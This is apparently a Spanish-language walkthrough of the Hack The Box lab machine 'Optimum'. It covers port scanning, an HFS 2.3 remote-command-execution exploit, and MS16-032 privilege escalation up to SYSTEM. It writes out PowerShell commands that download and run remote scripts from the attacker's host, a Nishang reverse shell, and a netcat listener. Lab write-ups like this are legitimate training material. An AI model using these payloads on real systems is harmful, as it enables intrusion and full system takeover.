Optimum
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.8.
1
2
3
4
5
6
7
| ❯ ping -c 1 10.10.10.8
PING 10.10.10.8 (10.10.10.8) 56(84) bytes of data.
64 bytes from 10.10.10.8: icmp_seq=1 ttl=127 time=145 ms
--- 10.10.10.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 144.869/144.869/144.869/0.000 ms
|
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.8 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-06 21:50 CDT
Initiating SYN Stealth Scan at 21:50
Scanning 10.10.10.8 [65535 ports]
Discovered open port 80/tcp on 10.10.10.8
Completed SYN Stealth Scan at 21:50, 26.45s elapsed (65535 total ports)
Nmap scan report for 10.10.10.8
Host is up, received user-set (0.14s latency).
Scanned at 2021-09-06 21:50:00 CDT for 27s
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.63 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 19 (836B)
|
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
| ❯ extractPorts allPorts
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.8
5 │ [*] Open ports: 80
6 │
7 │ [*] Ports copied to clipboard
|
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
| ❯ nmap -sC -sV -p80 10.10.10.8 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-06 21:55 CDT
Nmap scan report for 10.10.10.8
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.64 seconds
|
Observamos sólo el puerto 80 abierto, por lo que procedemos a ocupar la herramienta whatweb para obtener información adicioal.
1
2
| ❯ whatweb http://10.10.10.8/
http://10.10.10.8/ [200 OK] Cookies[HFS_SID], Country[RESERVED][ZZ], HTTPServer[HFS 2.3], HttpFileServer, IP[10.10.10.8], JQuery[1.4.4], Script[text/javascript], Title[HFS /]
|
Aqui podemos ver el uso de HTTP File Server 2.3, lo que también podemos validar vía web.
A continuación, procedemos a buscar un exploit público con el uso de la herramienta searchsploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ❯ searchsploit HTTP File Server 2.3
------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------- ---------------------------------
HFS (HTTP File Server) 2.3.x - Remote Command Execution (3) | windows/remote/49584.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
Para este caso, ocuparemos el archivo windows/remote/49584.py, por lo que procedemos a descargarlos a nuestra máquina y observamos su contenido.
1
2
3
4
5
6
7
| ❯ searchsploit -m windows/webapps/49125.py
Exploit: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
URL: https://www.exploit-db.com/exploits/49125
Path: /usr/share/exploitdb/exploits/windows/webapps/49125.py
File Type: UTF-8 Unicode text, with CRLF line terminators
Copied to: /home/kamiyo/Documentos/HTB/Optimum/exploits/49125.py
|
Dentro de los comentarios del script, observamos un ejemplo de uso:
1
| python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
|
En donde podemos observar que es necesario las variables rhost, rport; así como también es necesario compartir un servidor HTTP en nuestra máquina de atacante compartiendo un archivo ps1 para obtener una reverse shell. Por lo tanto, primeramente es necesario identificar el archivo Invoke-PowerShellTcp.ps1 (el cual debería estar en la ruta /usr/share/nishang/Shells); hacemos una copia de dicho archivo en nuestro espacio de trabajo y procedemos a editarlo agregando la siguiente linea hasta el final:
1
| Invoke-PowerShellTcp -Reverse -IPAddress <lhost> -Port <lport>
|
Ahora, compartimos un servidor HTTP con python en nuestro directorio en donde tenemos el archivo ps1:
1
2
| ❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
|
Por último nos ponemos en escucha a traves del puerto 443 (lport) y procedemos a ejecutar el exploit:
1
2
3
4
5
6
| ❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [06/Sep/2021 22:35:19] "GET /PS.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Sep/2021 22:35:19] "GET /PS.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Sep/2021 22:35:19] "GET /PS.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Sep/2021 22:35:19] "GET /PS.ps1 HTTP/1.1" 200 -
|
1
2
| ❯ python HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/PS.ps1')"
http://10.10.10.8:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowershell.exe%20IEX%20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.14.10/PS.ps1%27%29.}
|
1
2
3
4
5
6
7
8
9
| ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.8] 49162
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
optimum\kostas
PS C:\Users\kostas\Desktop>
|
Ya tenemos acceso al sistema como el usuario kostas y podemos ver la flag user.txt. Procedemos a enumerar un poco el sistema para determinar como escalar privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\kostas\Desktop>
systeminfo [27/27]
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 13/9/2021, 2:49:50 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.457 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.916 MB
Virtual Memory: In Use: 587 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
|
Como podemos observar, el sistema presenta Microsoft Windows Server 2012 R2 Standard 6.3.9600 N/A Build 9600; por lo que buscando, encontramos un exploit público asociado a dicha versión de tecnología MS16-032. Ahora descargamos el archivo.
MS16-032
1
2
3
4
5
6
7
8
9
10
11
| ❯ wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
--2021-09-06 23:22:19-- https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 13789 (13K) [text/plain]
Grabando a: «Invoke-MS16032.ps1»
Invoke-MS16032.ps1 100%[=========================================================>] 13.47K --.-KB/s en 0.001s
2021-09-06 23:22:20 (9.04 MB/s) - «Invoke-MS16032.ps1» guardado [13789/13789]
|
Editamos el archivo descargado agregando al final la siguiente linea (cambiar el valor de lhost por nuestra IP de atacante):
1
| Invoke-MS16032 -Command "IEX(New-Object Net.WebClient).DownloadString('http://<lhost>/PS.ps1')"
|
Nos compartimos un servidor HTTP con python y procedemos a ejecutar el siguiente comando para la obtención del archivo; así mismo, nos ponemos en escucha por el puerto 443:
1
2
3
4
| ❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [07/Sep/2021 00:05:48] "GET /Invoke-MS16032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [07/Sep/2021 00:05:59] "GET /PS.ps1 HTTP/1.1" 200 -
|
1
2
3
4
5
6
7
8
9
10
11
| IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.10/Invoke-MS16032.ps1')
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
|
1
2
3
4
5
6
7
8
9
| ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.8] 49206
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
PS C:\Users\kostas\Desktop>
|
Ya somos administradores del sistema y podemos visualizar la flags root.txt.